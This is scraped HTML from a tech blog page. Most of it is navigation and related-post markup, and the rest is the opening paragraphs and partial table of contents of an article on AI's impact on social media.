                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2023/11/ai-and-social-media/" data-title="Navigating The Issues of AI and Social Media" data-id="19233"  data-prev="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Navigating The Issues of AI and Social Media</h1>

															<h2 class="jeg_post_subtitle">A Comprehensive Exploration of AI&#039;s Impact on Social Media</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/mark/">Mark Keats</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2023/11/ai-and-social-media/">November 21, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/marketing/" rel="category tag">Marketing</a><span class="category-separator">, </span><a href="https://geekyinsider.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 12 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Navigating The Issues of AI and Social Media" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg 1280w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Navigating%20The%20Issues%20of%20AI%20and%20Social%20Media%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F&title=Navigating%20The%20Issues%20of%20AI%20and%20Social%20Media" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F&media=https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg&description=Navigating%20The%20Issues%20of%20AI%20and%20Social%20Media" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>In the dynamic realm of the digital age, the synergy between AI and social media has forged an unprecedented partnership, redefining the way information is disseminated, received, and perceived. The unison of artificial intelligence and social media is an intricate tapestry woven with complexity, holding great promise and profound peril simultaneously.</p>
<p>As we navigate the intricate landscape of AI and social media, we find ourselves at the crossroads of innovation and apprehension. On one hand, AI algorithms have revolutionized how content is tailored to individual users, promoting engagement and enhancing user experience.</p>
<p>However, the very same technology has given rise to a host of growing concerns that permeate our digital existence. This article embarks on an exploration of AI&#8217;s profound role in social media, shedding light on the intricate relationship between the two and the ripple effects that perplexity, burstiness, and privacy concerns have on our online lives.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19233_1_69670feacbe83   " data-unique="jnews_module_19233_1_69670feacbe83">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Space_Tourism_Journeying_Beyond_Earths_Boundaries" >Space Tourism: Journeying Beyond Earth&#8217;s Boundaries</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#How_to_Download_Someones_Tiktok_Profile_picture" >How to Download Someone&#8217;s Tiktok Profile picture</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Understanding_the_Impact_of_AI" >Understanding the Impact of AI</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#AI_Algorithms_and_Personalization" >AI Algorithms and Personalization</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Filter_Bubbles_and_Echo_Chambers" >Filter Bubbles and Echo Chambers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#The_Speed_of_Dissemination" >The Speed of Dissemination</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Misinformation_on_Social_Media" >Misinformation on Social Media</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Definition_and_Types_of_Misinformation" >Definition and Types of Misinformation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#How_AI_Amplifies_Misinformation" >How AI Amplifies Misinformation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link 